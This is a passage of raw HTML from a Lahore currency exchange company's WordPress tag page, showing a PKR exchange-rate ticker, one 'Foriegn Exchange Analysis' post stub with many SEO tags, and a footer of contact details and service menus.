src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"></noscript></span><span class="name">Saudi Riyal(SAR)</span><span class="price">74.95</span> <span class="price">| 75.70</span></div></li><li id="aed"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aed" alt="aed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"><noscript><img width="32" height="32" id="aed" alt="aed" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"></noscript></span><span class="name">Emirates Dirham(AED)</span><span class="price">76.50</span> <span class="price">| 77.50</span></div></li><li id="try"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="try" alt="try" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"><noscript><img width="32" height="32" id="try" alt="try" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"></noscript></span><span class="name">Turkish Lira(TRY)</span><span class="price">6.00</span> <span class="price">| 7.50</span></div></li><li id="eur"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="eur" alt="eur" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"><noscript><img width="32" height="32" id="eur" alt="eur" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"></noscript></span><span class="name">EURO(EUR)</span><span class="price">326.70</span> <span class="price">| 330.00</span></div></li><li id="rmb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="rmb" alt="rmb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"><noscript><img width="32" height="32" id="rmb" alt="rmb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"></noscript></span><span class="name">Chinese Yuan(RMB)</span><span class="price">41.00</span> <span class="price">| 42.50</span></div></li><li id="jpy"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="jpy" alt="jpy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"><noscript><img width="32" height="32" id="jpy" alt="jpy" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"></noscript></span><span class="name">Japanese Yen(JPY)</span><span class="price">1.75</span> <span class="price">| 1.79</span></div></li><li id="aud"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aud" alt="aud" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"><noscript><img width="32" height="32" id="aud" alt="aud" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"></noscript></span><span class="name">Australian Dollar(AUD)</span><span class="price">187.25</span> <span class="price">| 192.00</span></div></li><li id="cad"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="cad" alt="cad" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"><noscript><img width="32" height="32" id="cad" alt="cad" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"></noscript></span><span class="name">Canadian Dollar(CAD)</span><span class="price">201.00</span> <span class="price">| 206.00</span></div></li><li id="thb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="thb" alt="thb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"><noscript><img width="32" height="32" id="thb" alt="thb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"></noscript></span><span class="name">Thailand Baht(THB)</span><span class="price">9.20</span> <span class="price">| 9.75</span></div></li><li id="tt"><div class="coin-container"><span class="name">TT/DD</span><span class="price">291.50</span> </div></li><li id="IB"><div class="coin-container"><span class="name">Inter Bank</span><span class="price">279.95</span> </div></li></ul></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
</div>	    </div>
	</header><!-- **Header - End ** -->

	<!-- ** Breadcrumb ** -->
    <section class="main-title-section-wrapper default">  <div data-bg="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/Breadcrumb.jpg" class="main-title-section-bg rocket-lazyload" style=' background-position: center center; background-size: initial; background-repeat: no-repeat; background-attachment: scroll; background-color:#ffffff;'></div>  <div class="container">  	<div class="main-title-section"><h1>Tag: <span>licensed money changer lahore</span></h1></div><div class="breadcrumb"><a href="https://www.linkexchange.com.pk/">Home</a></div>  </div></section><!-- ** Breadcrumb End ** -->                
</div><!-- ** Header Wrapper - End ** -->

<!-- **Main** -->
<div id="main">
    <!-- ** Container ** -->
    <div class="container">
    	<!-- Primary -->
        <section id="primary" class="content-full-width">
        	    <div class="dt-sc-posts-list-wrapper"><div class='tpl-blog-holder apply-isotope'><div class='grid-sizer column dt-sc-one-half'></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-22446" class="blog-entry overlap format-standard post-22446 post type-post status-publish hentry category-foreign-exchange-analysis tag-best-currency-exchange-rates-lahore-pakistan tag-best-exchange-rates-lahore tag-currency-exchange-lahore tag-currency-exchange-lahore-airport tag-exchange-rate-comparison-lahore tag-fast-money-transfer-lahore tag-foreign-currency-exchange-lahore tag-foriegn-exchange-analysis tag-home-remittance-lahore tag-licensed-money-changer-lahore tag-link-currency-exchange-analysis tag-money-exchange-lahore tag-money-transfer-lahore tag-moneygram-lahore tag-online-money-transfer-lahore tag-reliable-money-exchange-lahore tag-remittance-services-lahore tag-send-money-abroad-from-lahore tag-send-money-from-pakistan-to-uk tag-send-money-to-pakistan tag-telegraphic-transfer-lahore tag-usd-to-pkr-exchange-rate-lahore tag-weekend-currency-exchange-lahore tag-western-union-lahore">
        <!-- Featured Image -->
        <div class="entry-thumb">
        	
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on March 14, 2024</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/navicoads786/" 
                        title="View all posts by Ali Raza">Ali Raza</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foriegn-exchange-analysis-19/" title="Permalink to Foriegn Exchange Analysis">Foriegn Exchange Analysis</a></h4>
            </div>

							<div class="entry-body"><p>Foriegn Exchange Analysis</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/best-currency-exchange-rates-lahore-pakistan/" rel="tag">best currency exchange rates lahore pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/best-exchange-rates-lahore/" rel="tag">Best Exchange Rates Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/currency-exchange-lahore/" rel="tag">currency exchange lahore</a>, <a href="https://www.linkexchange.com.pk/tag/currency-exchange-lahore-airport/" rel="tag">currency exchange lahore airport</a>, <a href="https://www.linkexchange.com.pk/tag/exchange-rate-comparison-lahore/" rel="tag">Exchange Rate Comparison Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/fast-money-transfer-lahore/" rel="tag">Fast Money Transfer Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/foreign-currency-exchange-lahore/" rel="tag">foreign currency exchange lahore</a>, <a href="https://www.linkexchange.com.pk/tag/foriegn-exchange-analysis/" rel="tag">FORIEGN EXCHANGE ANALYSIS</a>, <a href="https://www.linkexchange.com.pk/tag/home-remittance-lahore/" rel="tag">Home Remittance Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/licensed-money-changer-lahore/" rel="tag">licensed money changer lahore</a>, <a href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/" rel="tag">Link Currency Exchange Analysis</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore/" rel="tag">money exchange lahore</a>, <a href="https://www.linkexchange.com.pk/tag/money-transfer-lahore/" rel="tag">Money Transfer Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/moneygram-lahore/" rel="tag">MoneyGram Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/online-money-transfer-lahore/" rel="tag">Online Money Transfer Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/reliable-money-exchange-lahore/" rel="tag">Reliable Money Exchange Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/remittance-services-lahore/" rel="tag">Remittance Services Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/send-money-abroad-from-lahore/" rel="tag">Send Money Abroad from Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/send-money-from-pakistan-to-uk/" rel="tag">send money from Pakistan to uk</a>, <a href="https://www.linkexchange.com.pk/tag/send-money-to-pakistan/" rel="tag">Send money to Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/telegraphic-transfer-lahore/" rel="tag">Telegraphic Transfer Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/usd-to-pkr-exchange-rate-lahore/" rel="tag">USD to PKR Exchange Rate Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/weekend-currency-exchange-lahore/" rel="tag">weekend currency exchange lahore</a>, <a href="https://www.linkexchange.com.pk/tag/western-union-lahore/" rel="tag">Western Union Lahore</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/foreign-exchange-analysis/" rel="category tag">Foreign Exchange Analysis</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foriegn-exchange-analysis-19/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div></div>    </div>
    
    <!-- **Pagination** -->
    <div class="pagination blog-pagination"></div><!-- **Pagination** -->        </section><!-- Primary End -->    </div>
    <!-- ** Container End ** -->
</div><!-- **Main - End ** -->    

    
        <!-- **Footer** -->
        <footer id="footer">
            <div class="container">
            <p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid cs-footer-newsletter"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"></div></div></div><div class="cs-newsletter wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid dt-sc-dark-bg dt-skin-secondary-bg cs-footer-spacing vc_column-gap-25 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1519728463304-d832f9d4-075f" class="dt-logo-container logo-align-left vc_custom_1557748316070">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="202" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20202%20104'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" /><noscript><img width="202" height="104" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" /></noscript></a></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"  style=" text-align:left; "><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1751884157544 address_footer" >
		<div class="wpb_wrapper">
			<div>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:+923205430582">+92320 5430582</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:0800-78610">0800-78610</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:042-111-546-511">042-111-546-511</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-headset"></i> : <a href="tel:03041119933">0304-111-99-33</a></p>
<p style="margin-bottom: 5px;"><i class="fas fa-envelope"></i> : <a href="mailto:info@linkexchange.com.pk">info@linkexchange.com.pk</a></p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1519811740570 vc_row-has-fill"><div class="footer_menu wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1520503125543"><div class="wpb_wrapper"><div id="dt-1519731695348-8f0e6634-c7ea" class="dt-custom-nav-wrapper  vc_custom_1737985345055 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-22-container"><ul id="menu-footer-22" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21117"><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Currency Rate in Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21119"><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>USD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>SAR to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21130"><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AED to pkr</span></a><span class="divider"></span></li>
<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>British Pound to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34163"><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AUD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34164"><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Chinese Yuan to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34165"><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Canadian Dollar to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34166"><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>South African Rand to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34167"><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Afghani to PKR</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1698469811537"><div class="wpb_wrapper"><div id="dt-1698468228276-56174bc0-77ac" class="dt-custom-nav-wrapper  vc_custom_1698469858956 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-11-container"><ul id="menu-footer-11" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-services-in-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Telegraphic Transfer</span></a><span class="divider"></span></li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://www.linkexchange.com.pk/western-union-remittance-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Western Union Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21106"><a href="https://www.linkexchange.com.pk/ria-banking-money-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>RIA Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Money Gram Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21116"><a href="https://www.linkexchange.com.pk/money-transfer-from-pakistan-to-uae/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UAE</span></a><span class="divider"></span></li>
<li id="menu-item-21110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21110"><a href="https://www.linkexchange.com.pk/international-money-wire-transfer-from-pakistan-to-uk/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UK</span></a><span class="divider"></span></li>
<li id="menu-item-21114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21114"><a href="https://www.linkexchange.com.pk/tansfering-money-from-pakistan-to-usa/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From USA</span></a><span class="divider"></span></li>
<li id="menu-item-34168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34168"><a href="https://www.linkexchange.com.pk/send-money-from-turkey-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Turkey</span></a><span class="divider"></span></li>
<li id="menu-item-34169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34169"><a href="https://www.linkexchange.com.pk/send-money-from-china-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From China</span></a><span class="divider"></span></li>
<li id="menu-item-34170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34170"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-from-pakistan-to-australia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Australia</span></a><span class="divider"></span></li>
<li id="menu-item-34181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34181"><a href="https://www.linkexchange.com.pk/send-receive-money-pakistan-saudi-arabia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Saudi Arabia</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1698468457327-f9336645-1045" class="dt-custom-nav-wrapper  vc_custom_1698469677210 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-quick-links-2-container"><ul id="menu-quick-links-2" class="custom-sub-nav dt-custom-nav"><li id="menu-item-19982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19982"><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>About us</span></a><span class="divider"></span></li>
<li id="menu-item-19983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19983"><a href="https://www.linkexchange.com.pk/services-currency-exchange-telegraphic-dd-jazz-cash/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Service</span></a><span class="divider"></span></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Complaint</span></a><span class="divider"></span></li>
<li id="menu-item-11336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Contact Us</span></a><span class="divider"></span></li>
<li id="menu-item-19037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19037"><a href="https://www.linkexchange.com.pk/privacy-policy/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Privacy Policy</span></a><span class="divider"></span></li>
<li id="menu-item-19038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://www.linkexchange.com.pk/terms-and-conditions/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Terms/Condition</span></a><span class="divider"></span></li>
<li id="menu-item-19984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19984"><a href="https://www.linkexchange.com.pk/events/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Events</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class='alignleft  CopyRightText small_font' ><p style="text-align: center; color: white !important;">Copyright 2026 Link International Exchange Company Pvt. Ltd.</p></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:right; "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><ul id='dt-1519728979492-ddacf48b-60e2' class='dt-sc-sociable medium left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'no'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/in/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="pinterest">  <a href="https://www.pinterest.com/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/@Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="tumblr">  <a href="https://www.tiktok.com/@linkcurrencyexchange" title="" target="_self">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
            </div>
        </footer><!-- **Footer - End** -->

    </div><!-- **Inner Wrapper - End** -->
        
</div><!-- **Wrapper - End** -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tradent-child\/*","\/wp-content\/themes\/tradent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-right with-animation hide-in-mobile">
	<ul>
